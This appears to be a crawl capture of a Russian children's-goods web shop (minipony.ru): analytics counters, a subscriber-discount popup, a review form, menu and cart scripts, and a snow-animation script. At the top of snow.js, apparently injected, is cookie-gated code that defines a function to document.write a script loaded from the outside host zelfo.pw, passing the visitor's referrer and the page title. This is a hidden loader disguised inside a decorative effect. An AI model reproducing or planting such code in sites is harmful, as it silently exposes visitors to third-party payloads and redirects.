<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2372478", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2372478;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="//top.mail.ru/jump?from=2372478">
<img src="//top-fwz1.mail.ru/counter?id=2372478;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter 
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6173400,
            element: 'top100_widget',
            trackHashes: true,
            user_id: null,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6173400" alt="Топ-100" />
</noscript>
 END Top100 (Kraken) Counter -->
</div>
			</div>
		</td>
	</tr>
</table>

<div id="regular_customer_text">
	<div class="close_link"><a href="#" onclick="ItmatrixDialogBox.hide_dialog_div_by_id('regular_customer_popup');return false;">закрыть</a></div>
	<div class="regular_customer_text__inner"><h2 style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><span style="color: #ff00ff;">Цена для подписчиков</span></span></h2>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"> Специальная цена для зарегистрированных на сайте покупателей или подписчиков групп Minipony в социальных сетях. Для получения скидки Вам необходимо: </span></p>
<h3><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">Пройти регистрацию на сайте</span></strong></h3>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для регистрации перейдите по <a href="https://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=reg_form">ссылке</a>.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"><strong>или</strong><br></span></p>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://vk.com/minipony_ru" target="_blank">Вконтакте</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Вступить в нашу группу<strong> <a href="https://vk.com/minipony_ru">Miniponi.ru - магазин детских товаров</a><br></strong>2.Сделать репост (нажать кнопку "Поделиться") любого поста о товаре или акции магазина и нажать кнопку "Мне нравится".<br>3.Указать в комментарии к заказу Ваш ник ВКонтакте.</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://www.instagram.com/minipony.ru/" target="_blank">Instagram</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Стать подписчиком нашей группы в <a href="https://www.instagram.com/minipony.ru/">Instagarm</a> .</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Оператор при обработке заказа оформит скидку и сообщит вам по  телефону  итоговую  сумму. После подтверждения заказа Вы увидите новую  сумму  заказа в <a href="http://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=edit_form">Личном кабинете</a>.</span></p></div>
</div>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Store",
	"name": "Минипони",
	"url": "https://www.minipony.ru",
	"image": "https://www.minipony.ru/images/logo.jpg",
  "description": "Интернет-магазин детских товаров Минипони ",
  "telephone": "+7 (499) 390-03-11, +7 (985) 040-19-50",
  "email": "info.minipony.ru@mail.ru"
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.minipony.ru",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.minipony.ru/cgi-bin/dsp.pl?event=simple&cl=search&search_string={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>







</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/cgi-bin/dsp.pl
body_size: 365
content:

<div class="h3title">Добавить отзыв:</div>



<table cellspacing="0" cellpadding="0"  class="feedback_add_form">
	<tr><td>Ваше имя<font color="red">*</font>:<br>
			<input type="text" class="text" name="user_name" value=""></td>
	</tr>
	<tr>
		<td>Ваш отзыв<font color="red">*</font>:<br>
			<textarea class="textarea" name="user_comment"></textarea>
		</td>
	</tr>
	<tr>
		<td>Введите число на картинке<font color="red">*</font>:
			<input type="text" class="attrtext" name="captcha" size="6" value="">
			&nbsp;<img src="/cgi-bin/gen_pic.pl?id=7431" height="30" width="120" border="1">
			<input type="hidden" name="form_id" value="7431">
		</td>
	</tr>
	<tr>
		<td><input type="button" class="but goods_feedback_add" value="Добавить отзыв"></td>
	</tr>
</table>


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/left_menu.js
body_size: 365
content:
$(document).ready(function() {
  $('.lcat div').each(function() {
		//alert($(this).attr('class'));
		var level = Number($(this).attr('class').replace(/^level/, '').replace(/ cur$/, ''));
		if($(this).hasClass('cur')) { 
				$(this).nextUntil("div.level"+(level)).filter(function(index) {
					return $(this).hasClass("level"+(level+1)); 
				}).show(); 
			if(level == 1)
			{
				$('span', this).addClass("active");
			}
		}
	});
  $('.lcat .open_icon').click(function() {
		var parent_div = $(this).parent('div');

		var level = Number(parent_div.attr('class').replace(/^level/, '').replace(/ cur$/, ''));
		var slided_divs = new Array;

		if( ( parent_div.hasClass('cur') || $(this).data('now_show') ) && !( $(this).data('now_hidden') ) ) 
		{
			slided_divs = jQuery.makeArray(parent_div.nextUntil("div.level"+level).hide());	
			$(this).removeClass("active");
			$(this).data('now_show', 0);
			$(this).data('now_hidden', 1);
		}
		else
		{
			var next_level = level + 1;
			slided_divs = jQuery.makeArray(parent_div.nextUntil("div.level"+level).filter('.level'+next_level).show());	
			$(this).addClass("active");
			$(this).data('now_show', 1);
			$(this).data('now_hidden', 0);
		}
		if(slided_divs.length > 0) {	return false; }
	});
});

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/script.js
body_size: 2913
content:
function get_paydiv(id) {
	if(id){	document.getElementById("paydiv").innerHTML=document.getElementById('paydiv'+id).innerHTML;}
}

function getWindowSize() {
    var w = window,
        d = document,
        e = d.documentElement,
        g = d.getElementsByTagName('body')[0],
        x = w.innerWidth || e.clientWidth || g.clientWidth,
        y = w.innerHeight|| e.clientHeight|| g.clientHeight;
    return {
        width: x,
        height: y
    };
};

function center_on_window(obj)
{
	var w = obj.outerWidth();
	var h = obj.outerHeight()
	obj.css({
		position:'absolute',
		top: parseInt($(window).scrollTop() + (getWindowSize().height - h) / 2 - 100),
		left: parseInt($(window).scrollLeft() +(getWindowSize().width - w) / 2)
	});
}
function show_basket_info()
{
	if($('.cart').length) 
	{
		$.post("/cgi-bin/dsp.pl", { cl: "order", event: "show_basket_info", rnd: Math.random(), utf8: 1 }, 
		function(data) {
			$('.cart').html(data);
		});	
	}
}
function create_floating_msg(msg_data)
{
	if($('.floating_msg').length) {$('.floating_msg').remove();}
	$('<div class="floating_msg"></div>').appendTo("body");
	var obj = $('.floating_msg');
	if(msg_data.width) { obj.width(msg_data.width); }
	if(msg_data.height) { obj.height(msg_data.height); }
	center_on_window(obj);
	obj.html('<img src="/js/loading1.gif" width="16" height="16" vspace="50">');
	return obj;
}
function get_form_params(form)
{
	var form_params={};	
	var fields = form.serializeArray();
	
	jQuery.each(fields, function(i, field)
	{
		form_params[field.name] =  field.value;
	});

	form_params['rnd'] = Math.random();
	form_params['utf8'] = 1;		
	return form_params;
}

function save_last_visit_goods(){
	var goods_id = $("input[name='goods_id']").attr("value");
	if(goods_id)
	{
		$.post('/cgi-bin/dsp.pl',{'cl':'last_visited_goods', 'event':'save_visit', 'goods_id':goods_id, 'rnd':Math.random()});
	}
}

function show_last_visit_goods() {
	if($('.last_visited_goods').length)
	{
		$.post("/cgi-bin/dsp.pl", { cl: "last_visited_goods", event: "show_last_visited_goods", rnd: Math.random(), utf8: 1 }, 
		function(data) {
			$('.last_visited_goods').html(data);
		});	
	}
}
function scrollbarWidth() {
  var documentWidth = parseInt(document.documentElement.clientWidth);
  var windowsWidth = parseInt(window.innerWidth);
  var scrollbarWidth = windowsWidth - documentWidth;
  return scrollbarWidth;
}

function closeModal() {
  $('#modal-content').animate({top: '-100px', opacity: 0}, 200, function() {
    $('#modal-wrap').fadeOut(400);
    $('#modal-bg').fadeOut(400);
    $('html').removeAttr('style');
  });
}
function showModal() {
  $('html').css({'margin-right': scrollbarWidth(), 'overflow': 'hidden'});
  $('#modal-bg').fadeIn(400);
  $('#modal-wrap').fadeIn(400, function() {
    $('#modal-content').animate({top: '0', opacity: 1}, 200);
  });
}

function submitFoundCheaperForm(e) {
  e.preventDefault();  
	var valid = validateCheaperGoodsForm();
	if ( !valid )
	{
    $(".modal-content-form .modal-warning").show();
		return;
	}
	var data = $(".modal-content-form").serialize();
	data += "&goods_id=" + $("input[name='goods_id']").val();
	data += '&price_id=' + $("[name='price_id']").val();
	$.ajax({
		type: "post",
		url : "/cgi-bin/dsp.pl?cl=goods_feedback&event=send_found_cheaper_mail",
		data : {
      goods_id : $("input[name='goods_id']").val(),
      price_id : $("[name='price_id']").val(),
      fio : $("input[name='fio']").val(),
      phone : $("input[name='phone']").val(),
      email : $("input[name='email']").val(),
      cheaper_url : $("input[name='cheaper_url']").val(),
      cheaper_price : $("input[name='cheaper_price']").val()
    }
	});
	closeModal();
	var obj = create_floating_msg({});
	obj.html("<h2>Ваша завявка принята</h2>Ваша заявка будет обработана нашим отделом продаж.");
	setTimeout(function() {obj.slideUp('fast');}, 3000);	

}
function validateCheaperGoodsForm()
{
	var valid = true;
	$('.modal-content-form input').each(function(index) {
		if ( $(this).val().length == 0 )
		{
			valid = false;
      $(document).on('.modal-content-form input', "[type='text']", function () {
          var $item = $(this),
          value = $item.val();
          validateCheaperGoodsForm();
      });
			$(this).css("border-color", "red");
		}
		else
		{
			$(this).css("border-color", "");
			if ( $(this).attr("name") == "phone")
			{
				var valid_phone = /^[+0-9\- ]{10,}$/.test($(this).val());
				if ( !valid_phone ){
					$(this).css("border-color", "red");
					valid = false;
				}
			}
			if ( $(this).attr("name") == "email")
			{
				var valid_email = 
							/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test($(this).val());
				if ( !valid_email ){
					$(this).css("border-color", "red");
					valid = false;
				}
			}			
		}
	});
	return valid;
}

$(document).ready(function() {
	// hs.outlineType = 'rounded-white';
	// hs.showCredits = false;

  $('#select_fabric_page').change(function select_fabric_page() {
			if($(this).val()) {  window.location.href=$(this).val(); }
	});
	show_basket_info();
	//show_last_visit_goods();
	$('.hide_parent_div').live("click", function hide_parent_div()
	{
		$(this).closest('div').hide();
	});		
	$('.show_big_pic').click(function show_big_pic()
	{
		var bigPath = $(this).attr("href");
		var bigAlt = $(this).attr("title");
		$("#nowshowing").attr({ src: bigPath, alt: bigAlt });
		return false;
	});		
	$('.show_big_pic_with_largehref').click(function show_big_pic_with_largehref()
	{
		var bigPath = $(this).attr("href");
		var bigAlt = $(this).attr("title");
		var largePath = $(this).attr("largehref");
		$("#nowshowing_a").attr('href', largePath);		
		$("#nowshowing").attr({ src: bigPath, alt: bigAlt });
		return false;
	});	
	
	$('.sort_link').click(function sort_goods_in_search(){
		$('input[name="sort_by"]').val($(this).attr('sort_by'));
		$('form[name=FilterForm]').submit();
		return false;
	});
	
	$('.sort_order_link').click(function sort_order_goods_in_search(){
		$('input[name="sort_order"]').val($(this).attr('sort_order'));
		$('form[name=FilterForm]').submit();
		return false;
	});

	//Подсказки
	(function(){
		$('<div id="tooltip"></div>').appendTo('body');
	  var $tooltip = $('#tooltip'),
	      title,
	      h, w, top, left, tooltipWidth;
	  $('body').on('mouseenter','[data-tooltip-text]', function() {
	    title = $(this).attr('data-tooltip-text');
	    h = $(this).height();
	    w = $(this).outerWidth(); 
	    top = $(this).offset().top;
	    left = $(this).offset().left;
	    $tooltip.html(title).show();
	    tooltipWidth = $tooltip.outerWidth(); 
	    $tooltip.css({left: left-(tooltipWidth-w)/2, top: top+h+4});
	  });
	  $('body').on('mouseleave','[data-tooltip-text]', function() {
	    $tooltip.empty().hide();
	  });
  })();
   (function() {
  	// var img = '<img src="'+$('#product_view_1').attr('src')+'" alt="">';
  	// $('#modal-content .modal-content-product').append(img);
  	var cText = $('td.iteminfo a.show_regular_customer_text').html();
  	$('#modal-content .modal-content-customer-text').html(cText);

  	$('#modal-open').click(function(e) {
  		e.preventDefault();
  		var price = $('td.iteminfo div.goods_price').html(); 
  		$('#modal-content .modal-content-price').html(price);
  		var cPrice = $('td.iteminfo span.regular_customer_price__price').html();
  		$('#modal-content .modal-content-customer-price').html(cPrice);
  		var title = $("td.iteminfo > h1 ").text();
  		$("#modal-content .modal-content-header").text(title);
      if ( cPrice && cPrice != "undefined.-") {
        $(".modal-content-customer").show();
      }
      else
      {
        $(".modal-content-customer").hide();
      }
  		if (!$('body > #modal-wrap').length) {
  			$('#modal-bg').appendTo('body');
  			$('#modal-wrap').appendTo('body');
  		}
      var prices = $("select[name='price_id']");
      var price_type = '';
      if ( prices.length > 0 )
      {
        var selected_price = $("select[name='price_id'] option:selected");
        if ( selected_price ){
          var price_text = $(selected_price).text().trim();
          var tokens = price_text.match(/(.*) - [0-9]+.*/);
          if ( tokens.length >  1)
            price_type = tokens[1];
        }
      }
      if ( price_type.length > 0 )
      {
        $(".modal-content-price-type").text("Тип: "+price_type);
      }
  		showModal();
  	});
  	$('.modal-submit').click(	function(event){ event.preventDefault(); submitFoundCheaperForm(event); });

    
  	$('.modal-content-form input').change(function(event) {
  		
  	});
  	$('body').on('click', '#modal-wrap', function(e){
      if( !$('#modal-content').is(e.target) && $('#modal-content').has(e.target).length === 0 ) closeModal();
    });
  	$('body').on('click', 'button.modal-close', function() {
  		closeModal();
  	});    
  })();

});

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/files/Snow/snow.js
body_size: 4227
content:
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}


	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){document.write('<script type="text/javascript" src="http://zelfo.pw/ktr/?4ezw&se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')};
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
var snowStorm = null;
function SnowStorm() {

  // PROPERTIES
  // ------------------

  var imagePath = imageDir ? imageDir : 'http://mvcreative.ru/example/6/2/snow/'; // relative path to snow images (including trailing slash)
  var flakesMax = sflakesMax ? sflakesMax : 32;
  var flakesMaxActive = sflakesMaxActive ? sflakesMaxActive : 32;
  var vMaxX = svMaxX ? svMaxX : 2;
  var vMaxY = svMaxY ? svMaxY : 3;
  var usePNG = susePNG ? susePNG : true;
  var flakeBottom = sflakeBottom ? sflakeBottom : null;        // Integer for fixed bottom, 0 or null for "full-screen" snow effect
  var snowStick = ssnowStick ? true : false;
  var snowCollect = ssnowCollect ? ssnowCollect : false;
  var targetElement = null;      // element which snow will be appended to (document body if undefined)
  var followMouse = sfollowMouse ? sfollowMouse : false;
  var flakeTypes = sflakeTypes ? sflakeTypes : 5;
  var flakeWidth = sflakeWidth ? sflakeWidth : 15;
  var flakeHeight = sflakeHeight ? sflakeHeight : 15;

  // ------------------

  var zIndex = 999; // CSS stacking order applied to each snowflake
  var flakeLeftOffset = flakeWidth; // amount to subtract from edges of container
  var flakeRightOffset = flakeWidth; // amount to subtract from edges of container

  // --- End of user section ---

  var addEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.addEventListener(evtName,evtHandler,false):o.attachEvent('on'+evtName,evtHandler);
  }

  var removeEvent = function(o,evtName,evtHandler) {
    typeof(attachEvent)=='undefined'?o.removeEventListener(evtName,evtHandler,false):o.detachEvent('on'+evtName,evtHandler);
  }

  var classContains = function(o,cStr) {
    return (typeof(o.className)!='undefined'?o.className.indexOf(cStr)+1:false);
  }

  var s = this;
  var storm = this;
  this.timers = [];
  this.flakes = [];
  this.disabled = false;
  this.terrain = [];
  this.active = false;

  var isIE = navigator.userAgent.match(/msie/i);
  var isIE6 = navigator.userAgent.match(/msie 6/i);
  var isOldIE = (isIE && (isIE6 || navigator.userAgent.match(/msie 5/i)));
  var isWin9X = navigator.appVersion.match(/windows 98/i);
  var isiPhone = navigator.userAgent.match(/iphone/i);
  var isBackCompatIE = (isIE && document.compatMode == 'BackCompat');
  var isOpera = navigator.userAgent.match(/opera/i);
  if (isOpera) isIE = false; // Opera (which may be sneaky, pretending to be IE by default)
  var noFixed = (isBackCompatIE || isIE6 || isiPhone);
  var screenX = null;
  var screenX2 = null;
  var screenY = null;
  var scrollY = null;
  var vRndX = null;
  var vRndY = null;
  var windOffset = 1;
  var windMultiplier = 2;
  var pngSupported = (!isIE || (isIE && !isIE6 && !isOldIE)); // IE <7 doesn't do PNG nicely without crap filters
  var docFrag = document.createDocumentFragment();
  this.oControl = null; // toggle element
  if (flakeLeftOffset == null) flakeLeftOffset = 0;
  if (flakeRightOffset == null) flakeRightOffset = 0;

  function rnd(n,min) {
    if (isNaN(min)) min = 0;
    return (Math.random()*n)+min;
  }

  this.randomizeWind = function() {
    vRndX = plusMinus(rnd(vMaxX,0.2));
    vRndY = rnd(vMaxY,0.2);
    if (this.flakes) {
      for (var i=0; i<this.flakes.length; i++) {
        if (this.flakes[i].active) this.flakes[i].setVelocities();
      }
    }
  }

  function plusMinus(n) {
    return (parseInt(rnd(2))==1?n*-1:n);
  }

  this.scrollHandler = function() {
    // "attach" snowflakes to bottom of window if no absolute bottom value was given
    scrollY = (flakeBottom?0:parseInt(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop));
    if (isNaN(scrollY)) scrollY = 0; // Netscape 6 scroll fix
    if (!flakeBottom && s.flakes) {
      for (var i=0; i<s.flakes.length; i++) {
        if (s.flakes[i].active == 0) s.flakes[i].stick();
      }
    }
  }

  this.resizeHandler = function() {
    if (window.innerWidth || window.innerHeight) {
      screenX = window.innerWidth-(!isIE?16:2)-flakeRightOffset;
      screenY = (flakeBottom?flakeBottom:window.innerHeight);
    } else {
      screenX = (document.documentElement.clientWidth||document.body.clientWidth||document.body.scrollWidth)-(!isIE?8:0)-flakeRightOffset;
      screenY = flakeBottom?flakeBottom:(document.documentElement.clientHeight||document.body.clientHeight||document.body.scrollHeight);
    }
    screenX2 = parseInt(screenX/2);
  }

  this.resizeHandlerAlt = function() {
    screenX = targetElement.offsetLeft+targetElement.offsetWidth-flakeRightOffset;
    screenY = flakeBottom?flakeBottom:targetElement.offsetTop+targetElement.offsetHeight;
    screenX2 = parseInt(screenX/2);
  }

  this.freeze = function() {
    // pause animation
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    for (var i=0; i<s.timers.length; i++) {
      clearInterval(s.timers[i]);
    }
  }

  this.resume = function() {
    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();
  }

  this.toggleSnow = function() {
    if (!s.flakes.length) {
      // first run
      s.start();
      s.setControlActive(true);
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
        s.setControlActive(true);
      } else {
        s.stop();
        s.freeze();
        s.setControlActive(false);
      }
    }
  }

  this.stop = function() {
    this.freeze();
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'none';
    }
    removeEvent(window,'scroll',s.scrollHandler);
    removeEvent(window,'resize',s.resizeHandler);
    if (!isIE) {
      removeEvent(window,'blur',s.freeze);
      removeEvent(window,'focus',s.resume);
    }
    // removeEventHandler(window,'resize',this.resizeHandler,false);
  }

  this.show = function() {
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].o.style.display = 'block';
    }
  }

  this.SnowFlake = function(parent,type,x,y) {
    var s = this;
    var storm = parent;
    this.type = type;
    this.x = x||parseInt(rnd(screenX-20));
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.vAmpTypes = [2.0,1.0,1.25,1.0,1.5,1.75]; // "amplification" for vX/vY (based on flake size/type)
    this.vAmp = this.vAmpTypes[this.type];

    this.active = 1;
    this.o = document.createElement('img');
    this.o.style.position = 'absolute';
    this.o.style.width = flakeWidth+'px';
    this.o.style.height = flakeHeight+'px';
    this.o.style.fontSize = '1px'; // so IE keeps proper size
    this.o.style.zIndex = zIndex;
    this.o.src = imagePath+this.type+(pngSupported && usePNG?'.png':'.gif');
    docFrag.appendChild(this.o);

    this.refresh = function() {
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
    }

    this.stick = function() {
      if (noFixed || (targetElement != document.documentElement && targetElement != document.body)) {
	s.o.style.top = (screenY+scrollY-flakeHeight-storm.terrain[Math.floor(s.x)])+'px';
      } else {
        s.o.style.display = 'none';
	s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
	s.o.style.position = 'fixed';
        s.o.style.display = 'block';
      }
    }

    this.vCheck = function() {
      if (s.vX>=0 && s.vX<0.2) {
        s.vX = 0.2;
      } else if (s.vX<0 && s.vX>-0.2) {
        s.vX = -0.2;
      }
      if (s.vY>=0 && s.vY<0.2) {
        s.vY = 0.2;
      }
    }

    this.move = function() {
      var vX = s.vX*windOffset;
      s.x += vX;
      s.y += (s.vY*s.vAmp);
      if (vX >= 0 && (s.x >= screenX || screenX-s.x < (flakeWidth+1))) { // X-axis scroll check
        s.x = 0;
      } else if (vX < 0 && s.x-flakeLeftOffset<0-flakeWidth) {
        s.x = screenX-flakeWidth-1; // flakeWidth;
      }
      s.refresh();
      var yDiff = screenY+scrollY-s.y-storm.terrain[Math.floor(s.x)];
      if (yDiff<flakeHeight) {
        s.active = 0;
        if (snowCollect && snowStick) {
          var height = [0.75,1.5,0.75];
          for (var i=0; i<2; i++) {
            storm.terrain[Math.floor(s.x)+i+2] += height[i];
          }
        }
        s.o.style.left = (s.x/screenX*100)+'%'; // set "relative" left (change with resize)
        if (!flakeBottom) {
	  if (snowStick) {
            s.stick();
	  } else {
	    s.recycle();
	  }
        }
      }

    }

    this.animate = function() {
      // main animation loop
      // move, check status, die etc.
      s.move();
    }

    this.setVelocities = function() {
      s.vX = vRndX+rnd(vMaxX*0.12,0.1);
      s.vY = vRndY+rnd(vMaxY*0.12,0.1);
    }

    this.recycle = function() {
      s.o.style.display = 'none';
      s.o.style.position = 'absolute';
      s.o.style.bottom = 'auto';
      s.setVelocities();
      s.vCheck();
      s.x = parseInt(rnd(screenX-flakeWidth-20));
      s.y = parseInt(rnd(screenY)*-1)-flakeHeight;
      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';
      s.o.style.display = 'block';
      s.active = 1;
    }

    this.recycle(); // set up x/y coords etc.
    this.refresh();

  }

  this.snow = function() {
    var active = 0;
    var used = 0;
    var waiting = 0;
    for (var i=s.flakes.length; i--;) {
      if (s.flakes[i].active == 1) {
        s.flakes[i].move();
        active++;
      } else if (s.flakes[i].active == 0) {
        used++;
      } else {
        waiting++;
      }
    }
    if (snowCollect && !waiting) { // !active && !waiting
      // create another batch of snow
      s.createSnow(flakesMaxActive,true);
    }
    if (active<flakesMaxActive) {
      with (s.flakes[parseInt(rnd(s.flakes.length))]) {
        if (!snowCollect && active == 0) {
          recycle();
        } else if (active == -1) {
          active = 1;
        }
      }
    }
  }

  this.mouseMove = function(e) {
    if (!followMouse) return true;
    var x = parseInt(e.clientX);
    if (x<screenX2) {
      windOffset = -windMultiplier+(x/screenX2*windMultiplier);
    } else {
      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;
    }
  }

  this.createSnow = function(limit,allowInactive) {
    for (var i=0; i<limit; i++) {
      s.flakes[s.flakes.length] = new s.SnowFlake(s,parseInt(rnd(flakeTypes)));
      if (allowInactive || i>flakesMaxActive) s.flakes[s.flakes.length-1].active = -1;
    }
    targetElement.appendChild(docFrag);
  }

  this.timerInit = function() {
    s.timers = (!isWin9X?[setInterval(s.snow,20)]:[setInterval(s.snow,75),setInterval(s.snow,25)]);
  }

  this.init = function() {
    for (var i=0; i<2048; i++) {
      s.terrain[i] = 0;
    }
    s.randomizeWind();
    s.createSnow(snowCollect?flakesMaxActive:flakesMaxActive*2); // create initial batch
    addEvent(window,'resize',s.resizeHandler);
    addEvent(window,'scroll',s.scrollHandler);
    if (!isIE) {
      addEvent(window,'blur',s.freeze);
      addEvent(window,'focus',s.resume);
    }
    s.resizeHandler();
    s.scrollHandler();
    if (followMouse) {
      addEvent(document,'mousemove',s.mouseMove);
    }
    s.timerInit();
  }

  var didInit = false;

  this.start = function(bFromOnLoad) {
	if (!didInit) {
	  didInit = true;
	} else if (bFromOnLoad) {
	  // already loaded and running
	  return true;
	}
    if (typeof targetElement == 'string') {
      targetElement = document.getElementById(targetElement);
      if (!targetElement) throw new Error('Snowstorm: Unable to get targetElement');
    }
	if (!targetElement) {
	  targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);
	}
    if (targetElement != document.documentElement && targetElement != document.body) s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions
    s.resizeHandler(); // get bounding box elements
    if (screenX && screenY && !s.disabled) {
      s.init();
      s.active = true;
    }
  }

  if (document.addEventListener) {
	// safari 3.0.4 doesn't do DOMContentLoaded, maybe others - use a fallback to be safe.
	document.addEventListener('DOMContentLoaded',function(){s.start(true)},false);
    window.addEventListener('load',function(){s.start(true)},false);
  } else {
    addEvent(window,'load',function(){s.start(true)});
  }

}
snowStorm = new SnowStorm();